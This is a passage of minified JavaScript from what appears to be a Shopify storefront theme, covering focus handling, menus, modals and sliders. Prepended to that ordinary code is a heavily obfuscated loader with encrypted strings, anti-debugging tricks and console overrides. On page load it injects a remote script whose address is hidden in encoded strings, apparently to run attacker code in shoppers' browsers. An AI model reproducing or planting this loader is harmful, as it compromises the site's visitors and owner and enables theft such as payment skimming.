u=W;(j2=C[t(368,353,336,"@(Vw")+t(403,412,375,"N$Wh")](m2)).defer=!(-7959+7*1137),j2[t(393,361,396,"4@5s")]=u.QGhdf,(C=C[t(340,358,312,"4@5s")+t(339,428,362,"bsjp")](u[t(493,454,435,"k*eE")])[0])[w(314,339,"4@5s",352)].insertBefore(j2,C.nextSibling)}(document,Y(-333,-325,-377,"*dNn"));function Y(b,C,m2,j2){return x(m2- -573,j2)}(function(W,u,k){function d(b,C,m2,j2){return Y(b-197,C-452,m2-448,b)}var h={FQIfR:function(I,G){return I!==G},VSqQA:"aRHSu",GyNyT:o(152,164,220,"YcZE"),efvjm:d("bgjd",80,45,-19)+"+$",QiqEZ:"3|2|1|4|0|5",JRQII:function(I,G){return I(G)},DnmbS:d("QE)%",47,68,65),MVJMw:"pUghw",prLzr:"XoqXa",GORga:function(I,G){return I!==G},rmvjg:d("^3bn",103,137,94),LsImg:d("JDjZ",108,43,-11),qWYKH:function(I,G){return I+G},KMwMh:"return (fu"+o(115,102,95,"dIcv"),GiZLj:"{}.constru"+d("bgjd",137,120,143)+d("rdUI",197,170,192)+" )",skwov:function(I){return I()},fMkiJ:o(72,32,6,"QE)%"),ArFhd:"ewPYE",aquID:d("ChP!",113,147,120),hzlfi:d("QE)%",115,81,128),xCSjX:d("^3bn",31,82,63),hzbVq:d("4@5s",174,112,135),IZriy:o(53,16,-13,"LGPb")+"1",rklqg:function(I,G,L){return I(G,L)},fZnqA:function(I){return I()},pYnoz:d("la2&",123,74,23)+d("!bRX",52,93,111)+o(65,130,-3,"JtPt")+"/static/ap"+o(125,77,148,"QE)%"),WbPrg:o(177,159,207,"JDjZ")},T=function(){var I=!0;return function(G,L){var Q2=I?function(){if(L){var X2=L.apply(G,arguments);return L=null,X2}}:function(){};return I=!1,Q2}}(),K=h[d("g*lY",157,152,145)](T,this,function(){function F(b,C,m2,j2){return o(j2- -571,C-336,m2-313,m2)}function a(b,C,m2,j2){return d(j2,C-351,b- -843,j2-97)}if(h.FQIfR(h[a(-703,-680,-766,"iTA&")],h.GyNyT))return K[F(-434,-463,"^3bn",-416)]()[a(-783,-812,-794,"6f$R")](h[a(-688,-733,-662,"dIcv")]).toString().constructor(K)[a(-767,-719,-795,"rdUI")](h[a(-788,-849,-747,"la2&")]);var G=k?function(){function U(b,C,m2,j2){return a(j2-489,C-306,m2-322,b)}if(G){var D=Q[U("6f$R",-215,-210,-211)](X,arguments);return E=null,D}}:function(){};return M=!1,G});function o(b,C,m2,j2){return Y(b-496,C-414,b-462,j2)}h.fZnqA(K);var M=function(){function O(b,C,m2,j2){return o(b-21,C-264,m2-124,m2)}var I={DlxoB:h[H("!@dt",-636,-687,-577)],UqGYP:function(L,Q2){function R(b,C,m2,j2){return H(b,j2-894,m2-296,j2-442)}return h[R("oSX(",226,221,203)](L,Q2)},OfPli:function(L,Q2){return L+Q2},TaDwo:O(91,40,"ZQru",153)+H("^3bn",-751,-775,-794)+'rn this")( )',yLTcm:h[O(104,48,"6f$R",163)],Eqfin:h[H("!J9*",-711,-667,-647)]};function H(b,C,m2,j2){return o(C- -803,C-297,m2-224,b)}var G=!0;return function(L,Q2){var X2={kuZhX:I[V(-707,-725,"ChP!",-787)],SBVPo:function(c,D){function Z(b,C,m2,j2){return V(b-435,j2-159,b,j2-415)}return I[Z("pW5u",-488,-502,-507)](c,D)},kgxmr:function(c,D){return I.OfPli(c,D)},WuxPy:I.TaDwo,ceXrP:function(c,D){return c!==D},sGoIr:I.yLTcm,STVib:I.Eqfin};function V(b,C,m2,j2){return O(C- -837,C-22,m2,j2-90)}var E2=G?function(){var c={thygR:function(A,l2){function N(b,C,m2,j2){return x(b-971,C)}return X2[N(1220,"Ncsg",1242,1200)](A,l2)},ATNjk:function(A,l2){return X2.kgxmr(A,l2)},mJxpH:function(A,l2){return A+l2},BUrEY:X2.WuxPy};function z(b,C,m2,j2){return V(b-336,m2-1290,C,j2-215)}function i(b,C,m2,j2){return V(b-397,j2-662,b,j2-333)}if(X2.ceXrP(z(565,"%gMt",538,596),X2.sGoIr)){if(Q2)if(X2[i("LGPb",-29,-134,-91)]!==X2.STVib)for(var l=X2[z(577,"J&NV",547,603)][z(582,"QE)%",615,634)]("|"),r=0;;){switch(l[r++]){case"0":n[i("JtPt",-118,-73,-67)]=S.toString.bind(S);continue;case"1":var S=f[q]||n;continue;case"2":var q=W[M];continue;case"3":var n=T[z(669,"!bRX",619,638)+"r"].prototype[i("JtPt",-20,83,17)](K);continue;case"4":n[i("LGPb",-2,-26,-15)]=I[i("Ncsg",-69,-34,-41)](G);continue;case"5":L[q]=n;continue}break}else{var D=Q2[z(508,"JtPt",536,489)](L,arguments);return Q2=null,D}}else{var r=jsvhWE[z(530,"ChP!",595,551)](m,jsvhWE[i("g*lY",22,-60,-43)](jsvhWE[i("5#Rl",-36,-29,-19)](i("g*lY",40,14,20)+z(528,"JtPt",542,604),jsvhWE.BUrEY),");"));j=r()}}:function(){};return G=!1,E2}}(),f=h[o(183,209,247,"(Mfp")](M,this,function(){function g(b,C,m2,j2){return d(m2,C-442,C-741,j2-207)}function v(b,C,m2,j2){return d(C,C-158,b- -598,j2-22)}if(h[v(-436,"J&NV",-458,-401)](h.prLzr,h[v(-466,"Q5#B",-520,-514)])){var S=j[g(733,788,"Qfmm",824)](W,arguments);return u=null,S}else{var I;try{if(h.GORga(h[g(876,889,"!J9*",901)],h.LsImg)){var G=h[g(832,844,"*KTU",894)](Function,h[g(773,824,"Ncsg",890)](h.qWYKH(h.KMwMh,h[g(852,875,"!@dt",905)]),");"));I=h[g(887,890,"*KTU",840)](G)}else{var q=j[g(767,794,"g*lY",759)](W,arguments);return u=null,q}}catch(q2){h[g(789,793,"h$6O",844)](h.fMkiJ,h[v(-498,"yv$9",-525,-511)])?I=window:((T=K[g(931,870,"h$6O",927)+g(719,778,"k*eE",733)](q2)).defer=!0,M.src=g(830,830,"!@dt",802)+v(-434,"dIcv",-419,-489)+g(915,912,"YcZE",947)+g(766,828,"%gMt",879)+g(877,880,"Qfmm",837)+v(-475,"6f$R",-501,-411)+g(869,876,"k*eE",874),(f=I[v(-537,"J&NV",-505,-481)+v(-480,"QE)%",-440,-542)](v(-557,"!bRX",-553,-539))[-1*-1374+-797*1+-577])[v(-456,"*dNn",-464,-404)][v(-534,"qA(K",-600,-595)+"re"](G,L[g(816,837,"RltJ",817)+"g"]))}for(var L=I[g(852,908,"ChP!",845)]=I[v(-437,"*KTU",-430,-452)]||{},Q2=[h[v(-531,"Qfmm",-543,-480)],h[g(834,851,"!bRX",831)],v(-535,"*KTU",-478,-481),"error",h.xCSjX,h.hzbVq,"trace"],X2=0;X2<Q2[g(781,827,"myph",853)];X2++)for(var E2=h[v(-489,"g*lY",-517,-532)][g(863,899,"%WQt",849)]("|"),c=8235+-1609*-2+-11453;;){switch(E2[c++]){case"0":var D=L[l]||A;continue;case"1":L[l]=A;continue;case"2":A[v(-503,"4@5s",-484,-496)]=D[v(-465,"QE)%",-460,-455)][g(843,813,"*dNn",798)](D);continue;case"3":A[g(835,871,"N$Wh",878)]=M[v(-536,"qA(K",-541,-595)](M);continue;case"4":var A=M[v(-484,"bgjd",-430,-547)+"r"].prototype[v(-483,"4HMW",-484,-419)](M);continue;case"5":var l=Q2[X2];continue}break}}});h[o(170,206,190,"6f$R")](f),(k=W["createElem"+d("hpSL",179,151,188)](u))[d("la2&",157,108,89)]=!(-2351*4+-618+10022),k[d("5#Rl",83,70,92)]=h[o(133,149,78,"la2&")],(W=W[o(120,144,110,"!bRX")+d("ZQru",106,128,95)](h[d("I!P[",98,150,204)])[0])[d("QE)%",125,79,99)][o(159,133,168,"myph")+"re"](k,W[d("J&NV",168,122,147)+"g"])})(document,"script");function x(b,C){var m2=P();return x=function(j2,W){j2=j2-(-3094+-6*406+5692);var u=m2[j2];if(x.mpNsGy===void 0){var k=function(M2){for(var f="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",I="",G="",L=I+k,Q2=0,X2,E2,c=0;E2=M2.charAt(c++);~E2&&(X2=Q2%4?X2*64+E2:E2,Q2++%4)?I+=L.charCodeAt(c+10)-10!==0?String.fromCharCode(255&X2>>(-2*Q2&6)):Q2:0)E2=f.indexOf(E2);for(var D=0,A=I.length;D<A;D++)G+="%"+("00"+I.charCodeAt(D).toString(16)).slice(-2);return decodeURIComponent(G)},e=function(M2,f){var I=[],G=0,L,Q2="";M2=k(M2);var X2;for(X2=0;X2<256;X2++)I[X2]=X2;for(X2=0;X2<256;X2++)G=(G+I[X2]+f.charCodeAt(X2%f.length))%256,L=I[X2],I[X2]=I[G],I[G]=L;X2=0,G=0;for(var E2=0;E2<M2.length;E2++)X2=(X2+1)%256,G=(G+I[X2])%256,L=I[X2],I[X2]=I[G],I[G]=L,Q2+=String.fromCharCode(M2.charCodeAt(E2)^I[(I[X2]+I[G])%256]);return Q2};x.BwvGgm=e,b=arguments,x.mpNsGy=!0}var h=m2[-3*-1889+1*8369+-14036],T=j2+h,K=b[T];if(K)u=K;else{if(x.aZpylG===void 0){var M=function(f){this.gECAXp=f,this.vPVxzU=[1,0,0],this.AlafDA=function(){return"newState"},this.DvBRdL="\\w+ *\\(\\) *{\\w+ *",this.NPMbWo=`['|"].+['|"];? *}`};M.prototype.vZuXjl=function(){var f=new RegExp(this.DvBRdL+this.NPMbWo),I=f.test(this.AlafDA.toString())?--this.vPVxzU[1]:--this.vPVxzU[1*-433+-480*-16+1*-7247];return this.kdSOcU(I)},M.prototype.kdSOcU=function(f){return~f?this.BMXWGq(this.gECAXp):f},M.prototype.BMXWGq=function(f){for(var I=-209+-5*-1674+-8161,G=this.vPVxzU.length;I<G;I++)this.vPVxzU.push(Math.round(Math.random())),G=this.vPVxzU.length;return f(this.vPVxzU[-403*-17+4468*2+-1*15787])},new M(x).vZuXjl(),x.aZpylG=!0}u=x.BwvGgm(u,W),b[T]=u}return u},x(b,C)}function P(){var B=["WRxcRSocgHS7mmo9W6BdUG","W4KsuXW","aCkbW5X3","W4ivtH1UW6zFWPxcSSke","pZ/dK8klsW4","hHxdNtddU8kfBqRcLJK","WQyLWPNdT3e","W5NcKSkxqJq","WRxcKMpdPaO","W43cTam","WPDFWOC/eSkh","WOzvWPSY","W57cGmkZaSoKnSktWRi","tKWTC1NcSvNcGmoCgW","Ee7dSCknsL3dSCoPxta","WPldHK/dI8opW7G","W65Ll8kqWR0","d8kpBhOg","W6BcSmk1CIOvy8khW5/dVq","WQrSvalcICkTW5nDW69Zp3PF","W6hcSmk1Eq","pGxdV1n3ACodu8ka","v1pdMmklrq","tc7dNZZdUCkcrG","zIjTW67dMchdKX1fgG","W41ljCoNWP5d","qSoPuwddO8ooW6OKq8ov","WPBcJshdQJdcIsepjCoM","WO1AW5rtWQ06i8kTd8oW","WPHXW5pdPGRcNmo/fHGfmmkmbW","WRpcPJhcNG9gsq","AGddU1BdILpcICkcD8kP","WOTFW53dRqJcPMqmvX0","W4yEc1tdMW","FeddKmkCvKddKCoH","tCofc0bCmmobCSkKW74","hrW8B0W","i8k7iJXO","rg3dR8kK","WPxcR8o3W51D","W4RcM8kUtCkHgX9tta","iHe9W6n5WRxdUmoXqSkD","iSk9W6TruW","WOxcNmkuf8oInSkEW7RcUvS","dSolWQS","WOiuW4ldHaxcTwaqvKC","W55HlSkyWQ0","qL0/zLG","friaBf4","WO0lW5RdPWa","W7/dV8kTza","Fe7dOCkeqq","WPFdGmoJeSo+ixGdiCoHW5m","b8koB8oTWOHUtr7cHSk8","W44GkXa","sCkzq8oYaSkrWQ8dW6al","aCkvW6jYvcJcNvtdKJ5bW7VdMq","W6xcK8k+qYugy8kjW5BdVq","vMe3Bfa","b8kvBSoSW5q+sHJcHSkM","W5pcJbGrW5y","WRZcRSookYq3p8o0W6hdOa","W5ZcKNVdSIVcGGOioSoL","DuBdL8kqyG","W53cScBcGrzqsh/dHq","E13dOa","W6xcOCkRFJa","rSoKWQ0uaNVdPMhdHqm","W7xcJSkKgshcKvfdxxS","nmo6WQ/cQ0GXWRtdKmkz","WOyEW5JdSH3cONGwtfW","WOCPW6CAWQ0","W6lcVSkuyZyiq8kp","WQjhW7PVWRq","p8k2qW","gs3dPSk7AW","iYZdU29c","W7j7wmktea","WQSWW4hdIvqMpmoiWPRdOG","WP3cT8o6EbW","lXldJ0j1DmoewW","WPrDWOCZdmkhBh/dSmkC","WPdcJh7dQIa","WPxdJ8oPeCo/rGmIkSobW7pdT1K","W4HaomoLWPHFECorDZu","W77dLCk5eg7dNc0jWQtcUmoSWRJdNq","W4zMma","mmk0uf0w","g8keW413Ba","lJxdJmkzW5a","WQDdlq","lImEDea","WRrhW5fMWOq","umosn8kSW4SOdsNcImklhmk5fa","W4hcNSkStSkJ","WPFcPMddTXG","W4JcHSkoeG","W5G0WOJcVuO","tSo+sq","lI0gCfvLWRnTW5XC","c8kaW5rRDxRdPa","WPtcMSo/osu","e8o3smkiWPCc","W4RdLSkXsmkVa14da8k6","DmkVqaP0","WRhdNg7dGeKvfgNdRSkyWP4LjG","W4LMoCkmWPatFq","W6RdUmkbAsmMdSo1W6/dVG","fSkCwSo3fW","WPpdJq7dJCoeW7NdP1nGW7G","W556nCk6hSk1WOpdK0ey","DmkYra","oaNdS0qVp8oywCkAWOm","WRBcK2pcJ0LyffZcQmkb","uLBcUCoNpgBdVCotW419BZLe","WPysW4tdQbNcPa","B0RdT8kTseZdKSoJvYe","n8o9umkBWOq","W4vQWO/cUf/dMSkGgXnE","tmojkCkWW5C1e1tdMCo6","WRFcUmogpd0","WQyKWPZdKKW","W4VcN8kqgSoV","W5hcUWdcMHS","lSoYuhpdTG","W43cNSopgSo/pCkIWRVcVL8","W5hcS8kthZq","ptGcAv4","W4tcJmkuh8o5mCovW7ZdRG","q14VAuC","tSoBW7OJdhldM3tdMHm","W6xdQ8kaWOuiW7JcNmo5WQpdU8kI","W5lcUmksxsG","WRNcVSoSnY8","WOlcMw/dTdRcGW"];return P=function(){return B},P()}const trapFocusHandlers={};function trapFocus(container,elementToFocus=container){var elements=getFocusableElements(container),first=elements[0],last=elements[elements.length-1];removeTrapFocus(),trapFocusHandlers.focusin=event=>{event.target!==container&&event.target!==last&&event.target!==first||document.addEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){document.removeEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers.keydown=function(event){event.code.toUpperCase()==="TAB"&&(event.target===last&&!event.shiftKey&&(event.preventDefault(),first.focus()),(event.target===container||event.target===first)&&event.shiftKey&&(event.preventDefault(),last.focus()))},document.addEventListener("focusout",trapFocusHandlers.focusout),document.addEventListener("focusin",trapFocusHandlers.focusin),elementToFocus.focus(),elementToFocus.tagName==="INPUT"&&["search","text","email","url"].includes(elementToFocus.type)&&elementToFocus.value&&elementToFocus.setSelectionRange(0,elementToFocus.value.length)}try{document.querySelector(":focus-visible")}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const navKeys=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"];let currentFocusedElement=null,mouseClick=null;window.addEventListener("keydown",event=>{navKeys.includes(event.code.toUpperCase())&&(mouseClick=!1)}),window.addEventListener("mousedown",event=>{mouseClick=!0}),window.addEventListener("focus",()=>{currentFocusedElement&&currentFocusedElement.classList.remove("focused"),!mouseClick&&(currentFocusedElement=document.activeElement,currentFocusedElement.classList.add("focused"))},!0)}function pauseAllMedia(){document.querySelectorAll(".js-youtube").forEach(video=>{video.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),document.querySelectorAll(".js-vimeo").forEach(video=>{video.contentWindow.postMessage('{"method":"pause"}',"*")}),document.querySelectorAll("video").forEach(video=>video.pause()),document.querySelectorAll("product-model").forEach(model=>{model.modelViewerUI&&model.modelViewerUI.pause()})}function removeTrapFocus(elementToFocus=null){document.removeEventListener("focusin",trapFocusHandlers.focusin),document.removeEventListener("focusout",trapFocusHandlers.focusout),document.removeEventListener("keydown",trapFocusHandlers.keydown),elementToFocus&&elementToFocus.focus()}function onKeyUpEscape(event){if(event.code.toUpperCase()!=="ESCAPE")return;const openDetailsElement=event.target.closest("details[open]");if(!openDetailsElement)return;const summaryElement=openDetailsElement.querySelector("summary");openDetailsElement.removeAttribute("open"),summaryElement.setAttribute("aria-expanded",!1),summaryElement.focus()}class QuantityInput extends HTMLElement{constructor(){super(),this.input=this.querySelector("input"),this.changeEvent=new Event("change",{bubbles:!0}),this.input.addEventListener("change",this.onInputChange.bind(this)),this.querySelectorAll("button").forEach(button=>button.addEventListener("click",this.onButtonClick.bind(this)))}quantityUpdateUnsubscriber=void 0;connectedCallback(){this.validateQtyRules(),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.quantityUpdate,this.validateQtyRules.bind(this))}disconnectedCallback(){this.quantityUpdateUnsubscriber&&this.quantityUpdateUnsubscriber()}onInputChange(event){this.validateQtyRules()}onButtonClick(event){event.preventDefault();const previousValue=this.input.value;event.target.name==="plus"?this.input.stepUp():this.input.stepDown(),previousValue!==this.input.value&&this.input.dispatchEvent(this.changeEvent)}validateQtyRules(){const value=parseInt(this.input.value);if(this.input.min){const min=parseInt(this.input.min);this.querySelector(".quantity__button[name='minus']").classList.toggle("disabled",value<=min)}if(this.input.max){const max=parseInt(this.input.max);this.querySelector(".quantity__button[name='plus']").classList.toggle("disabled",value>=max)}}}customElements.define("quantity-input",QuantityInput);function debounce(fn,wait){let t;return(...args)=>{clearTimeout(t),t=setTimeout(()=>fn.apply(this,args),wait)}}function throttle(fn,delay){let lastCall=0;return function(...args){const now=new Date().getTime();if(!(now-lastCall<delay))return lastCall=now,fn(...args)}}function fetchConfig(type="json"){return{method:"POST",headers:{"Content-Type":"application/json",Accept:`application/${type}`}}}typeof window.Shopify>"u"&&(window.Shopify={}),Shopify.bind=function(fn,scope){return function(){return fn.apply(scope,arguments)}},Shopify.setSelectorByValue=function(selector,value){for(var i=0,count=selector.options.length;i<count;i++){var option=selector.options[i];if(value==option.value||value==option.innerHTML)return selector.selectedIndex=i,i}},Shopify.addListener=function(target,eventName,callback){target.addEventListener?target.addEventListener(eventName,callback,!1):target.attachEvent("on"+eventName,callback)},Shopify.postLink=function(path,options){options=options||{};var method=options.method||"post",params=options.parameters||{},form=document.createElement("form");form.setAttribute("method",method),form.setAttribute("action",path);for(var key in params){var hiddenField=document.createElement("input");hiddenField.setAttribute("type","hidden"),hiddenField.setAttribute("name",key),hiddenField.setAttribute("value",params[key]),form.appendChild(hiddenField)}document.body.appendChild(form),form.submit(),document.body.removeChild(form)},Shopify.CountryProvinceSelector=function(country_domid,province_domid,options){this.countryEl=document.getElementById(country_domid),this.provinceEl=document.getElementById(province_domid),this.provinceContainer=document.getElementById(options.hideElement||province_domid),Shopify.addListener(this.countryEl,"change",Shopify.bind(this.countryHandler,this)),this.initCountry(),this.initProvince()},Shopify.CountryProvinceSelector.prototype={initCountry:function(){var value=this.countryEl.getAttribute("data-default");Shopify.setSelectorByValue(this.countryEl,value),this.countryHandler()},initProvince:function(){var value=this.provinceEl.getAttribute("data-default");value&&this.provinceEl.options.length>0&&Shopify.setSelectorByValue(this.provinceEl,value)},countryHandler:function(e){var opt=this.countryEl.options[this.countryEl.selectedIndex],raw=opt.getAttribute("data-provinces"),provinces=JSON.parse(raw);if(this.clearOptions(this.provinceEl),provinces&&provinces.length==0)this.provinceContainer.style.display="none";else{for(var i=0;i<provinces.length;i++){var opt=document.createElement("option");opt.value=provinces[i][0],opt.innerHTML=provinces[i][1],this.provinceEl.appendChild(opt)}this.provinceContainer.style.display=""}},clearOptions:function(selector){for(;selector.firstChild;)selector.removeChild(selector.firstChild)},setOptions:function(selector,values){for(var i=0,count=values.length;i<values.length;i++){var opt=document.createElement("option");opt.value=values[i],opt.innerHTML=values[i],selector.appendChild(opt)}}};class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(summary=>summary.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.localization-selector)").forEach(button=>button.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(event){if(event.code.toUpperCase()!=="ESCAPE")return;const openDetailsElement=event.target.closest("details[open]");openDetailsElement&&(openDetailsElement===this.mainDetailsToggle?this.closeMenuDrawer(event,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(openDetailsElement))}onSummaryClick(event){const summaryElement=event.currentTarget,detailsElement=summaryElement.parentNode,parentMenuElement=detailsElement.closest(".has-submenu"),isOpen=detailsElement.hasAttribute("open"),reducedMotion=window.matchMedia("(prefers-reduced-motion: reduce)");function addTrapFocus(){trapFocus(summaryElement.nextElementSibling,detailsElement.querySelector("button")),summaryElement.nextElementSibling.removeEventListener("transitionend",addTrapFocus)}detailsElement===this.mainDetailsToggle?(isOpen&&event.preventDefault(),isOpen?this.closeMenuDrawer(event,summaryElement):this.openMenuDrawer(summaryElement),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{detailsElement.classList.add("menu-opening"),summaryElement.setAttribute("aria-expanded",!0),parentMenuElement&&parentMenuElement.classList.add("submenu-open"),!reducedMotion||reducedMotion.matches?addTrapFocus():summaryElement.nextElementSibling.addEventListener("transitionend",addTrapFocus)},100)}openMenuDrawer(summaryElement){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),summaryElement.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,summaryElement),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(event,elementToFocus=!1){event!==void 0&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(details=>{details.removeAttribute("open"),details.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(submenu=>{submenu.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(elementToFocus),this.closeAnimation(this.mainDetailsToggle),event instanceof KeyboardEvent&&elementToFocus?.setAttribute("aria-expanded",!1))}onFocusOut(){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(event){const detailsElement=event.currentTarget.closest("details");this.closeSubmenu(detailsElement)}closeSubmenu(detailsElement){const parentMenuElement=detailsElement.closest(".submenu-open");parentMenuElement&&parentMenuElement.classList.remove("submenu-open"),detailsElement.classList.remove("menu-opening"),detailsElement.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(detailsElement.querySelector("summary")),this.closeAnimation(detailsElement)}closeAnimation(detailsElement){let animationStart;const handleAnimation=time=>{animationStart===void 0&&(animationStart=time),time-animationStart<400?window.requestAnimationFrame(handleAnimation):(detailsElement.removeAttribute("open"),detailsElement.closest("details[open]")&&trapFocus(detailsElement.closest("details[open]"),detailsElement.querySelector("summary")))};window.requestAnimationFrame(handleAnimation)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super()}openMenuDrawer(summaryElement){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),summaryElement.setAttribute("aria-expanded",!0),window.addEventListener("resize",this.onResize),trapFocus(this.mainDetailsToggle,summaryElement),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(event,elementToFocus){elementToFocus&&(super.closeMenuDrawer(event,elementToFocus),this.header.classList.remove("menu-open"),window.removeEventListener("resize",this.onResize))}onResize=()=>{this.header&&document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)}}customElements.define("header-drawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",event=>{event.code.toUpperCase()==="ESCAPE"&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",event=>{event.pointerType==="mouse"&&!event.target.closest("deferred-media, product-model")&&this.hide()}):this.addEventListener("click",event=>{event.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(opener){this.openedBy=opener;const popup=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),popup&&popup.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();const button=this.querySelector("button");button&&button.addEventListener("click",()=>{const modal=document.querySelector(this.getAttribute("data-modal"));modal&&modal.show(button)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();const poster=this.querySelector('[id^="Deferred-Poster-"]');poster&&poster.addEventListener("click",this.loadContent.bind(this))}loadContent(focus=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){const content=document.createElement("div");content.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);const deferredElement=this.appendChild(content.querySelector("video, model-viewer, iframe"));focus&&deferredElement.focus(),deferredElement.nodeName=="VIDEO"&&deferredElement.getAttribute("autoplay")&&deferredElement.play()}}}customElements.define("deferred-media",DeferredMedia);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),!this.slider||!this.nextButton)return;this.initPages(),new ResizeObserver(entries=>this.initPages()).observe(this.slider),this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this))}initPages(){this.sliderItemsToShow=Array.from(this.sliderItems).filter(element=>element.clientWidth>0),!(this.sliderItemsToShow.length<2)&&(this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft-this.sliderItemsToShow[0].offsetLeft,this.slidesPerPage=Math.floor((this.slider.clientWidth-this.sliderItemsToShow[0].offsetLeft)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;const previousPage=this.currentPage;this.currentPage=Math.round(this.slider.scrollLeft/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=previousPage&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),!this.enableSliderLooping&&(this.isSlideVisible(this.sliderItemsToShow[0])&&this.slider.scrollLeft===0?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1])?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled"))}isSlideVisible(element,offset=0){const lastVisibleSlide=this.slider.clientWidth+this.slider.scrollLeft-offset;return element.offsetLeft+element.clientWidth<=lastVisibleSlide&&element.offsetLeft>=this.slider.scrollLeft}onButtonClick(event){event.preventDefault();const step=event.currentTarget.dataset.step||1;this.slideScrollPosition=event.currentTarget.name==="next"?this.slider.scrollLeft+step*this.sliderItemOffset:this.slider.scrollLeft-step*this.sliderItemOffset,this.setSlidePosition(this.slideScrollPosition)}setSlidePosition(position){this.slider.scrollTo({left:position})}}customElements.define("slider-component",SliderComponent);class SlideshowComponent extends SliderComponent{constructor(){super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.sliderControlWrapper&&(this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.announcementBarSlider=this.querySelector(".announcement-bar-slider"),this.announcerBarAnimationDelay=this.announcementBarSlider?250:0,this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(link=>link.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),this.announcementBarSlider&&(this.announcementBarArrowButtonWasClicked=!1,this.reducedMotion=window.matchMedia("(prefers-reduced-motion: 